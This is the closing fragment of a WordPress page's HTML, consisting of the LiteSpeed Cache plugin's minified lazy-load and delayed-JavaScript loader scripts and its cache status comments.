data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.hcmtoplist.com/wp-content/litespeed/js/2cd8fe71864042647fbe67e517466fd3.js?ver=c8af5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 17:19:44 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 17:19:44 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->